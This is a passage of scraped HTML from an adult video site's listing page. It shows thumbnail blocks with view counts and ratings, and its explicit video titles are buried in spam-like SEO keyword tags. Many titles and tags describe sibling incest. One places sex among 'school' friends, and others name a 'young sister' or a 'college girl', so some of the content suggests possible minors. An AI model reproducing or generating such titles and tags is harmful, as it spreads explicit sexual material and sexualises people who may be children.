tag-mystudio07-new-video tag-mystudio07-porn-video tag-mystudio07-sex-video tag-mystudio07-xvideos tag-mystudio07-xxx-video tag-panu-site tag-porn-site tag-sex-video tag-xxx-video" data-post-id="5803"> 	<a href="https://wowuncut.com/indian-hot-couple-midnight-sex-mystudio07-hindi-xxx-video" title="Indian Hot Couple Midnight Sex Mystudio07 Hindi Xxx Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/94696.jpg" alt="Indian Hot Couple Midnight Sex Mystudio07 Hindi Xxx Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:32</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div> 		<header class="entry-header"> 			<span>Indian Hot Couple Midnight Sex Mystudio07 Hindi Xxx Video</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/915654.jpg" class="loop-video thumb-block video-preview-item full-width post-5800 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-desi-sex category-hot-hindi-sex-video category-indian tag-desi tag-desi-bhabhi tag-desi-bhabhi-ki-mast-chudai tag-desi-chudai tag-desi-chudai-video tag-desi-hot-sex-video tag-desi-panu tag-desi-panu-video tag-desi-porn tag-desi-porn-web-site tag-desi-sex tag-desi-sex-porn-videos tag-desi-sex-video tag-desi-sex-videos tag-desi-video tag-desi-wife-sex tag-desi-xvideos tag-desi-xxx-video tag-hindi-desi-porn-video tag-hindi-desi-sex tag-hindi-desi-sex-video tag-hindi-desi-sex-video-2021 tag-hindi-desi-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-sex-film tag-hindi-sex-video tag-hindi-xxx-video tag-indian-chudai-video tag-indian-desi-porn-site tag-indian-desi-sex-video tag-indian-porn tag-indian-porn-site tag-indian-sex tag-indian-sex-video tag-indian-sex-web-site tag-indian-sister-brother-record-their-night-sex tag-indian-sister-brother-record-their-night-sex-video tag-indian-sister-brother-record-their-night-sex-xxx-video tag-indian-sister-brother-record-their-night-sex-your-priya-desi-sex-video tag-indian-sister-brother-record-their-night-sex-your-priya-porn tag-indian-sister-brother-record-their-night-sex-your-priya-xvideos tag-indian-xvideos tag-indian-xxx-video tag-panu-site tag-porn-site tag-sex-video tag-xxx-video tag-your-priya tag-your-priya-bhabi-sex tag-your-priya-hindi-hot-sex-video tag-your-priya-hindi-sex-video tag-your-priya-hindi-xxx-full-video tag-your-priya-sex-video tag-your-priya-sex-with-neighbor-2022 tag-your-priya-xxx-video" data-post-id="5800"> 	<a href="https://wowuncut.com/indian-sister-brother-record-their-night-sex-your-priya-porn" title="Indian Sister Brother Record Their Night Sex Your Priya Porn"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/915654.jpg" alt="Indian Sister Brother Record Their Night Sex Your Priya Porn"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 45K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:50</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:82%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>82%</span></div> 		<header class="entry-header"> 			<span>Indian Sister Brother Record Their Night Sex Your Priya Porn</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/98714-1.jpg" class="loop-video thumb-block video-preview-item full-width post-5797 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-desi-sex category-hot-hindi-sex-video category-indian tag-desi tag-desi-bhabhi tag-desi-bhabhi-ki-mast-chudai tag-desi-chudai tag-desi-chudai-video tag-desi-hot-sex-video tag-desi-panu tag-desi-panu-video tag-desi-porn tag-desi-porn-web-site tag-desi-sex tag-desi-sex-porn-videos tag-desi-sex-video tag-desi-sex-videos tag-desi-video tag-desi-wife-sex tag-desi-xvideos tag-desi-xxx-video tag-hindi-desi-porn-video tag-hindi-desi-sex tag-hindi-desi-sex-video tag-hindi-desi-sex-video-2021 tag-hindi-desi-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-sex-film tag-hindi-sex-video tag-hindi-xxx-video tag-indian-chudai-video tag-indian-college-girl-and-boy-fuck tag-indian-college-girl-and-boy-fuck-desi-porn-video tag-indian-college-girl-and-boy-fuck-desi-video tag-indian-college-girl-and-boy-fuck-indian-xxx-reality tag-indian-college-girl-and-boy-fuck-sex-video tag-indian-college-girl-and-boy-fuck-video tag-indian-desi-porn-site tag-indian-desi-sex-video tag-indian-porn tag-indian-porn-site tag-indian-sex tag-indian-sex-video tag-indian-sex-web-site tag-indian-xvideos tag-indian-xxx-reality tag-indian-xxx-reality-hd-video tag-indian-xxx-reality-hd-xxx tag-indian-xxx-reality-hindi-sex-video tag-indian-xxx-reality-hindi-xxx-video tag-indian-xxx-reality-hot-video tag-indian-xxx-reality-porn-video tag-indian-xxx-reality-sex-video tag-indian-xxx-reality-video tag-indian-xxx-reality-xxx-video tag-indian-xxx-video tag-panu-site tag-porn-site tag-sex-video tag-xxx-video" data-post-id="5797"> 	<a href="https://wowuncut.com/indian-college-girl-and-boy-fuck-indian-xxx-reality-porn-video" title="Indian College Girl and Boy Fuck Indian Xxx Reality Porn Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/98714-1.jpg" alt="Indian College Girl and Boy Fuck Indian Xxx Reality Porn Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 28K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:12</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div> 		<header class="entry-header"> 			<span>Indian College Girl and Boy Fuck Indian Xxx Reality Porn Video</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/9874-1.jpg" class="loop-video thumb-block video-preview-item full-width post-5794 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-desi-sex category-hot-hindi-sex-video category-indian tag-desi tag-desi-bhabhi tag-desi-bhabhi-ki-mast-chudai tag-desi-chudai tag-desi-chudai-video tag-desi-hot-sex-video tag-desi-panu tag-desi-panu-video tag-desi-porn tag-desi-porn-web-site tag-desi-sex tag-desi-sex-porn-videos tag-desi-sex-video tag-desi-sex-videos tag-desi-video tag-desi-wife-sex tag-desi-xvideos tag-desi-xxx-video tag-hindi-desi-porn-video tag-hindi-desi-sex tag-hindi-desi-sex-video tag-hindi-desi-sex-video-2021 tag-hindi-desi-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-sex-film tag-hindi-sex-video tag-hindi-xxx-video tag-indian-brother-fuck-his-sister-sona tag-indian-brother-fuck-his-sister-sona-adult-video tag-indian-brother-fuck-his-sister-sona-desi-sex-video tag-indian-brother-fuck-his-sister-sona-hot-video tag-indian-brother-fuck-his-sister-sona-indian-xxx-reality-porn tag-indian-brother-fuck-his-sister-sona-porn-video tag-indian-brother-fuck-his-sister-sona-xvideo tag-indian-brother-fuck-his-sister-sona-xxx-video tag-indian-chudai-video tag-indian-desi-porn-site tag-indian-desi-sex-video tag-indian-porn tag-indian-porn-site tag-indian-sex tag-indian-sex-video tag-indian-sex-web-site tag-indian-xvideos tag-indian-xxx-reality tag-indian-xxx-reality-hd-video tag-indian-xxx-reality-hd-xxx tag-indian-xxx-reality-hindi-sex-video tag-indian-xxx-reality-hindi-xxx-video tag-indian-xxx-reality-hot-video tag-indian-xxx-reality-porn-video tag-indian-xxx-reality-sex-video tag-indian-xxx-reality-video tag-indian-xxx-reality-xxx-video tag-indian-xxx-video tag-panu-site tag-porn-site tag-sex-video tag-xxx-video" data-post-id="5794"> 	<a href="https://wowuncut.com/indian-brother-fuck-his-sister-sona-indian-xxx-reality-sex" title="Indian Brother Fuck His Sister Sona Indian Xxx Reality Sex"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/9874-1.jpg" alt="Indian Brother Fuck His Sister Sona Indian Xxx Reality Sex"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 38K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:16</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>Indian Brother Fuck His Sister Sona Indian Xxx Reality Sex</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/475gs.jpg" class="loop-video thumb-block video-preview-item full-width post-5791 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-desi-sex category-hot-hindi-sex-video category-indian tag-best-friend-fuck-indian-girls tag-best-friend-fuck-indian-girls-adult-video tag-best-friend-fuck-indian-girls-hindi-sex-video tag-best-friend-fuck-indian-girls-hot-video tag-best-friend-fuck-indian-girls-indian-xxx-reality tag-best-friend-fuck-indian-girls-porn-video tag-best-friend-fuck-indian-girls-sex-video tag-best-friend-fuck-indian-girls-xvideo tag-best-friend-fuck-indian-girls-xxx-video tag-desi tag-desi-bhabhi tag-desi-bhabhi-ki-mast-chudai tag-desi-chudai tag-desi-chudai-video tag-desi-hot-sex-video tag-desi-panu tag-desi-panu-video tag-desi-porn tag-desi-porn-web-site tag-desi-sex tag-desi-sex-porn-videos tag-desi-sex-video tag-desi-sex-videos tag-desi-video tag-desi-wife-sex tag-desi-xvideos tag-desi-xxx-video tag-hindi-desi-porn-video tag-hindi-desi-sex tag-hindi-desi-sex-video tag-hindi-desi-sex-video-2021 tag-hindi-desi-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-sex-film tag-hindi-sex-video tag-hindi-xxx-video tag-indian-chudai-video tag-indian-desi-porn-site tag-indian-desi-sex-video tag-indian-porn tag-indian-porn-site tag-indian-sex tag-indian-sex-video tag-indian-sex-web-site tag-indian-xvideos tag-indian-xxx-reality tag-indian-xxx-reality-hd-video tag-indian-xxx-reality-hd-xxx tag-indian-xxx-reality-hindi-sex-video tag-indian-xxx-reality-hindi-xxx-video tag-indian-xxx-reality-hot-video tag-indian-xxx-reality-porn-video tag-indian-xxx-reality-sex-video tag-indian-xxx-reality-video tag-indian-xxx-reality-xxx-video tag-indian-xxx-video tag-panu-site tag-porn-site tag-sex-video tag-xxx-video" data-post-id="5791"> 	<a href="https://wowuncut.com/best-friend-fuck-indian-girls-indian-xxx-reality-hindi-xxx-video" title="Best Friend Fuck Indian Girls Indian Xxx Reality Hindi Xxx Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/475gs.jpg" alt="Best Friend Fuck Indian Girls Indian Xxx Reality Hindi Xxx Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:42</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div> 		<header class="entry-header"> 			<span>Best Friend Fuck Indian Girls Indian Xxx Reality Hindi Xxx Video</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/3465y.jpg" class="loop-video thumb-block video-preview-item full-width post-5787 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-desi-sex category-hot-hindi-sex-video category-indian tag-desi tag-desi-bhabhi tag-desi-bhabhi-ki-mast-chudai tag-desi-chudai tag-desi-chudai-video tag-desi-hot-sex-video tag-desi-panu tag-desi-panu-video tag-desi-porn tag-desi-porn-web-site tag-desi-sex tag-desi-sex-porn-videos tag-desi-sex-video tag-desi-sex-videos tag-desi-video tag-desi-wife-sex tag-desi-xvideos tag-desi-xxx-video tag-elder-indian-sister-and-brother-hot-sex tag-elder-indian-sister-and-brother-hot-sex-desi-sex-video tag-elder-indian-sister-and-brother-hot-sex-hot-video tag-elder-indian-sister-and-brother-hot-sex-indian-xxx-reality tag-elder-indian-sister-and-brother-hot-sex-video tag-elder-indian-sister-and-brother-hot-sex-xvideo tag-elder-indian-sister-and-brother-hot-sex-xxx-video tag-hindi-desi-porn-video tag-hindi-desi-sex tag-hindi-desi-sex-video tag-hindi-desi-sex-video-2021 tag-hindi-desi-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-sex-film tag-hindi-sex-video tag-hindi-xxx-video tag-indian-chudai-video tag-indian-desi-porn-site tag-indian-desi-sex-video tag-indian-porn tag-indian-porn-site tag-indian-sex tag-indian-sex-video tag-indian-sex-web-site tag-indian-xvideos tag-indian-xxx-reality tag-indian-xxx-reality-hd-video tag-indian-xxx-reality-hd-xxx tag-indian-xxx-reality-hindi-sex-video tag-indian-xxx-reality-hindi-xxx-video tag-indian-xxx-reality-hot-video tag-indian-xxx-reality-porn-video tag-indian-xxx-reality-sex-video tag-indian-xxx-reality-video tag-indian-xxx-reality-xxx-video tag-indian-xxx-video tag-panu-site tag-porn-site tag-sex-video tag-xxx-video" data-post-id="5787"> 	<a href="https://wowuncut.com/elder-indian-sister-and-brother-hot-sex-indian-xxx-reality-porn" title="Elder Indian Sister and Brother Hot Sex Indian Xxx Reality Porn"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/3465y.jpg" alt="Elder Indian Sister and Brother Hot Sex Indian Xxx Reality Porn"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 25K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:08</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Elder Indian Sister and Brother Hot Sex Indian Xxx Reality Porn</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/98151.jpg" class="loop-video thumb-block video-preview-item full-width post-5783 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-desi-sex category-hot-hindi-sex-video category-indian tag-big-brother-fuck-young-sister tag-big-brother-fuck-young-sister-adult-video tag-big-brother-fuck-young-sister-desi-porn-video tag-big-brother-fuck-young-sister-hindi-video tag-big-brother-fuck-young-sister-hot-video tag-big-brother-fuck-young-sister-indian-xxx-reality tag-big-brother-fuck-young-sister-porn-video tag-big-brother-fuck-young-sister-sex-video tag-big-brother-fuck-young-sister-xvideos tag-big-brother-fuck-young-sister-xxx-video tag-desi tag-desi-bhabhi tag-desi-bhabhi-ki-mast-chudai tag-desi-chudai tag-desi-chudai-video tag-desi-hot-sex-video tag-desi-panu tag-desi-panu-video tag-desi-porn tag-desi-porn-web-site tag-desi-sex tag-desi-sex-porn-videos tag-desi-sex-video tag-desi-sex-videos tag-desi-video tag-desi-wife-sex tag-desi-xvideos tag-desi-xxx-video tag-hindi-desi-porn-video tag-hindi-desi-sex tag-hindi-desi-sex-video tag-hindi-desi-sex-video-2021 tag-hindi-desi-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-sex-film tag-hindi-sex-video tag-hindi-xxx-video tag-indian-chudai-video tag-indian-desi-porn-site tag-indian-desi-sex-video tag-indian-porn tag-indian-porn-site tag-indian-sex tag-indian-sex-video tag-indian-sex-web-site tag-indian-xvideos tag-indian-xxx-reality tag-indian-xxx-reality-hd-video tag-indian-xxx-reality-hd-xxx tag-indian-xxx-reality-hindi-sex-video tag-indian-xxx-reality-hindi-xxx-video tag-indian-xxx-reality-hot-video tag-indian-xxx-reality-porn-video tag-indian-xxx-reality-sex-video tag-indian-xxx-reality-video tag-indian-xxx-reality-xxx-video tag-indian-xxx-video tag-panu-site tag-porn-site tag-sex-video tag-xxx-video" data-post-id="5783"> 	<a href="https://wowuncut.com/big-brother-fuck-young-sister-indian-xxx-reality-desi-xxx-video" title="Big Brother Fuck Young Sister Indian Xxx Reality Desi Xxx Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/98151.jpg" alt="Big Brother Fuck Young Sister Indian Xxx Reality Desi Xxx Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 22K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:51</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Big Brother Fuck Young Sister Indian Xxx Reality Desi Xxx Video</span> 		</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/jija.jpg" class="loop-video thumb-block video-preview-item full-width post-5778 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-desi-sex category-hot-hindi-sex-video category-indian tag-desi tag-desi-bhabhi tag-desi-bhabhi-ki-mast-chudai tag-desi-chudai tag-desi-chudai-video tag-desi-hot-sex-video tag-desi-panu tag-desi-panu-video tag-desi-porn tag-desi-porn-web-site tag-desi-sex tag-desi-sex-porn-videos tag-desi-sex-video tag-desi-sex-videos tag-desi-video tag-desi-wife-sex tag-desi-xvideos tag-desi-xxx-video tag-hindi-desi-porn-video tag-hindi-desi-sex tag-hindi-desi-sex-video tag-hindi-desi-sex-video-2021 tag-hindi-desi-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-sex-film tag-hindi-sex-video tag-hindi-xxx-video tag-indian-chudai-video tag-indian-desi-porn-site tag-indian-desi-sex-video tag-indian-porn tag-indian-porn-site tag-indian-sex tag-indian-sex-video tag-indian-sex-web-site tag-indian-xvideos tag-indian-xxx-reality tag-indian-xxx-reality-hd-video tag-indian-xxx-reality-hd-xxx tag-indian-xxx-reality-hindi-sex-video tag-indian-xxx-reality-hindi-xxx-video tag-indian-xxx-reality-hot-video tag-indian-xxx-reality-porn-video tag-indian-xxx-reality-sex-video tag-indian-xxx-reality-video tag-indian-xxx-reality-xxx-video tag-indian-xxx-video tag-jija-saali-aur-biwi-sex tag-jija-saali-aur-biwi-sex-desi-hindi-xxx-video tag-jija-saali-aur-biwi-sex-desi-video tag-jija-saali-aur-biwi-sex-hot-video tag-jija-saali-aur-biwi-sex-indian-xxx-reality tag-jija-saali-aur-biwi-sex-video tag-panu-site tag-porn-site tag-sex-video tag-xxx-video" data-post-id="5778"> 	<a href="https://wowuncut.com/jija-saali-aur-biwi-sex-indian-xxx-reality-desi-hindi-porn-video" title="Jija Saali Aur Biwi Sex Indian Xxx Reality Desi Hindi Porn Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/jija.jpg" alt="Jija Saali Aur Biwi Sex Indian Xxx Reality Desi Hindi Porn Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 28K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:55</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Jija Saali Aur Biwi Sex Indian Xxx Reality Desi Hindi Porn Video</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/57ws.jpg" class="loop-video thumb-block video-preview-item full-width post-5774 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-desi-sex category-hot-hindi-sex-video category-indian tag-desi tag-desi-bhabhi tag-desi-bhabhi-ki-mast-chudai tag-desi-chudai tag-desi-chudai-video tag-desi-hot-sex-video tag-desi-panu tag-desi-panu-video tag-desi-porn tag-desi-porn-web-site tag-desi-sex tag-desi-sex-porn-videos tag-desi-sex-video tag-desi-sex-videos tag-desi-video tag-desi-wife-sex tag-desi-xvideos tag-desi-xxx-video tag-hindi-desi-porn-video tag-hindi-desi-sex tag-hindi-desi-sex-video tag-hindi-desi-sex-video-2021 tag-hindi-desi-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-sex-film tag-hindi-sex-video tag-hindi-xxx-video tag-indian-chudai-video tag-indian-desi-porn-site tag-indian-desi-sex-video tag-indian-porn tag-indian-porn-site tag-indian-sex tag-indian-sex-video tag-indian-sex-web-site tag-indian-xvideos tag-indian-xxx-reality tag-indian-xxx-reality-hd-video tag-indian-xxx-reality-hd-xxx tag-indian-xxx-reality-hindi-sex-video tag-indian-xxx-reality-hindi-xxx-video tag-indian-xxx-reality-hot-video tag-indian-xxx-reality-porn-video tag-indian-xxx-reality-sex-video tag-indian-xxx-reality-video tag-indian-xxx-reality-xxx-video tag-indian-xxx-video tag-milk-bhabhi-xxx-fuck tag-milk-bhabhi-xxx-fuck-desi-hindi-sex-video tag-milk-bhabhi-xxx-fuck-hot-video tag-milk-bhabhi-xxx-fuck-indian-xxx-reality tag-milk-bhabhi-xxx-fuck-porn-video tag-milk-bhabhi-xxx-fuck-sex-video tag-milk-bhabhi-xxx-fuck-xvideos tag-milk-bhabhi-xxx-fuck-xxx-video tag-panu-site tag-porn-site tag-sex-video tag-xxx-video" data-post-id="5774"> 	<a href="https://wowuncut.com/milk-bhabhi-xxx-fuck-indian-xxx-reality-desi-hindi-xxx-video" title="Milk Bhabhi Xxx Fuck Indian Xxx Reality Desi Hindi Xxx Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/57ws.jpg" alt="Milk Bhabhi Xxx Fuck Indian Xxx Reality Desi Hindi Xxx Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 34K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:43</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:72%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>72%</span></div> 		<header class="entry-header"> 			<span>Milk Bhabhi Xxx Fuck Indian Xxx Reality Desi Hindi Xxx Video</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/64hd5.jpg" class="loop-video thumb-block video-preview-item full-width post-5766 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-desi-sex category-hot-hindi-sex-video category-indian tag-brother-want-fuck-indian-sister tag-brother-want-fuck-indian-sister-desi-hindi-sex-video tag-brother-want-fuck-indian-sister-desi-porn-video tag-brother-want-fuck-indian-sister-desi-sex-video tag-brother-want-fuck-indian-sister-hot-video tag-brother-want-fuck-indian-sister-neha-gold tag-brother-want-fuck-indian-sister-porn-video tag-brother-want-fuck-indian-sister-sex-video tag-brother-want-fuck-indian-sister-xvideos tag-brother-want-fuck-indian-sister-xxx-video tag-desi tag-desi-bhabhi tag-desi-bhabhi-ki-mast-chudai tag-desi-chudai tag-desi-chudai-video tag-desi-hot-sex-video tag-desi-panu tag-desi-panu-video tag-desi-porn tag-desi-porn-web-site tag-desi-sex tag-desi-sex-porn-videos tag-desi-sex-video tag-desi-sex-videos tag-desi-video tag-desi-wife-sex tag-desi-xvideos tag-desi-xxx-video tag-hindi-desi-porn-video tag-hindi-desi-sex tag-hindi-desi-sex-video tag-hindi-desi-sex-video-2021 tag-hindi-desi-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-sex-film tag-hindi-sex-video tag-hindi-xxx-video tag-indian-chudai-video tag-indian-desi-porn-site tag-indian-desi-sex-video tag-indian-porn tag-indian-porn-site tag-indian-sex tag-indian-sex-video tag-indian-sex-web-site tag-indian-xvideos tag-indian-xxx-video tag-neha-gold tag-neha-gold-free-video tag-neha-gold-hot-video tag-neha-gold-new-video tag-neha-gold-porn-video tag-neha-gold-sex-video tag-neha-gold-xvideos tag-neha-gold-xxx-video tag-panu-site tag-porn-site tag-sex-video tag-xxx-video" data-post-id="5766"> 	<a href="https://wowuncut.com/brother-want-fuck-indian-sister-neha-gold-desi-hindi-xxx-video" title="Brother Want Fuck Indian Sister Neha Gold Desi Hindi Xxx Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/64hd5.jpg" alt="Brother Want Fuck Indian Sister Neha Gold Desi Hindi Xxx Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:16</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div> 		<header class="entry-header"> 			<span>Brother Want Fuck Indian Sister Neha Gold Desi Hindi Xxx Video</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/5ywe.jpg" class="loop-video thumb-block video-preview-item full-width post-5762 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-desi-sex category-hot-hindi-sex-video category-indian tag-desi tag-desi-bhabhi tag-desi-bhabhi-ki-mast-chudai tag-desi-chudai tag-desi-chudai-video tag-desi-hot-sex-video tag-desi-panu tag-desi-panu-video tag-desi-porn tag-desi-porn-web-site tag-desi-sex tag-desi-sex-porn-videos tag-desi-sex-video tag-desi-sex-videos tag-desi-video tag-desi-wife-sex tag-desi-xvideos tag-desi-xxx-video tag-hindi-desi-porn-video tag-hindi-desi-sex tag-hindi-desi-sex-video tag-hindi-desi-sex-video-2021 tag-hindi-desi-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-sex-film tag-hindi-sex-video tag-hindi-xxx-video tag-indian-chudai-video tag-indian-desi-porn-site tag-indian-desi-sex-video tag-indian-porn tag-indian-porn-site tag-indian-sex tag-indian-sex-video tag-indian-sex-web-site tag-indian-xvideos tag-indian-xxx-reality tag-indian-xxx-reality-hd-video tag-indian-xxx-reality-hd-xxx tag-indian-xxx-reality-hindi-sex-video tag-indian-xxx-reality-hindi-xxx-video tag-indian-xxx-reality-hot-video tag-indian-xxx-reality-porn-video tag-indian-xxx-reality-sex-video tag-indian-xxx-reality-video tag-indian-xxx-reality-xxx-video tag-indian-xxx-video tag-panu-site tag-porn-site tag-school-three-friends-tiffin-time-fuck tag-school-three-friends-tiffin-time-fuck-hot-video tag-school-three-friends-tiffin-time-fuck-indian-xxx-reality-video tag-school-three-friends-tiffin-time-fuck-new-video tag-school-three-friends-tiffin-time-fuck-porn-video tag-school-three-friends-tiffin-time-fuck-sex-video tag-school-three-friends-tiffin-time-fuck-uncut-video tag-school-three-friends-tiffin-time-fuck-xvideos tag-school-three-friends-tiffin-time-fuck-xxx-video tag-sex-video tag-xxx-video" data-post-id="5762"> 	<a href="https://wowuncut.com/school-three-friends-tiffin-time-fuck-indian-xxx-reality-video" title="School Three Friends Tiffin Time Fuck Indian Xxx Reality Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/5ywe.jpg" alt="School Three Friends Tiffin Time Fuck Indian Xxx Reality Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 26K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:55</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div> 		<header class="entry-header"> 			<span>School Three Friends Tiffin Time Fuck Indian Xxx Reality Video</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/546h.jpg" class="loop-video thumb-block video-preview-item full-width post-5759 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-desi-sex category-hot-hindi-sex-video category-indian tag-bhai-ne-behen-ko-pela tag-bhai-or-behen-ki-chudai tag-brother-sister-xxx-anal-fuck tag-brother-sister-xxx-anal-fuck-hindi-porn-video tag-brother-sister-xxx-anal-fuck-hot-video tag-brother-sister-xxx-anal-fuck-indian-xxx-reality tag-desi tag-desi-bhabhi tag-desi-bhabhi-ki-mast-chudai tag-desi-chudai tag-desi-chudai-video tag-desi-hot-sex-video tag-desi-panu tag-desi-panu-video tag-desi-porn 